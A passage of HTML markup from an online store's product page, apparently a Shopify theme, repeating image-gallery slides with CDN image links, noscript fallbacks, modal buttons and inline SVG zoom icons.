  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487385901">
    <span class="visually-hidden">
      Open media 13 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487418669" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487418669">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487418669">
    <span class="visually-hidden">
      Open media 14 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487451437" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487451437">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487451437">
    <span class="visually-hidden">
      Open media 15 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487484205" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487484205">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487484205">
    <span class="visually-hidden">
      Open media 16 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487516973" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487516973">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487516973">
    <span class="visually-hidden">
      Open media 17 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487549741" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487549741">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487549741">
    <span class="visually-hidden">
      Open media 18 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487582509" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487582509">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487582509">
    <span class="visually-hidden">
      Open media 19 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487615277" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487615277">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
